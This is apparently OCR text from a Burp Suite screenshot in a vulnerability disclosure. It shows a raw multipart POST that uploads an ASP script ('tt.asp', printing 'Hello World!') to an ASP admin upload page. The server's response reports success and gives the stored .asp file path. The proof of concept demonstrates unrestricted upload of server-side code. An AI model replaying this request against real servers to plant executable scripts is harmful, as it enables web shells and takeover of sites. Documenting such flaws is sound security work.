 Pretty Raw Hex \n
1 POST /admin/Admin_upload.asp?action=upload&Mode= HTTP/1.1
2 Host:
3 Content-Length: 539
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrjrdwGFALMzAfao4
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9
10
11
12
13
14 Connection: close
15
16 ------WebKitFormBoundaryrjrdwGFALMzAfao4
17 Content-Disposition: form-data; name="file1"; filename="tt.asp"
18 Content-Type: application/octet-stream
19
20 <% Response.Write("Hello World!") %>
21 ------WebKitFormBoundaryrjrdwGFALMzAfao4
22 Content-Disposition: form-data; name="filename"
23
24 C:\fakepath\tt.aspx
25 ------WebKitFormBoundaryrjrdwGFALMzAfao4
26 Content-Disposition: form-data; name="Submit.x"
27
28 55
29 ------WebKitFormBoundaryrjrdwGFALMzAfao4
30 Content-Disposition: form-data; name="Submit.y"
31
32 13
33 ------WebKitFormBoundaryrjrdwGFALMzAfao4--
34
Pretty Raw Hex Render \n
24 <tr>
25 <td align="center" ID="strMsg" style="color:#FF0000">
&nbsp;
</td>
26 </tr>
27 <tr>
28 <td height="30" align="center">
允许上传的文件类型：rar,zip,jpg,gif,swf,mp3,rm,rmvb,ppt,wma,wmv,mpg,a
sf,doc,xls,doc,asp
</td>
29 </tr>
30 <tr>
31 <td align="center">
文件上传大小限制：30720K
</td>
32 </tr>
33 <tr>
34 <td align="center">
请选择上传文件(图片)：
35 <input type="file" name="file1" size=20>
<input type="hidden" name="filename">
36 </td>
37 </tr>
38
39 <tr>
40 <td align="center">
<input type="image" name="Submit" value="上传" onClick="
filename.value=file1.value;" src="../Images/upload.gif">
41 </td>
42 </tr>
43 </table>
44 </Form>
45 </body>
46 </html>
47 <script>
</script>
<script language=javascript>
strMsg.innerHTML=
'文件上传成功！<br>文件地址：/UploadFile/ _202391218507.asp'
</script>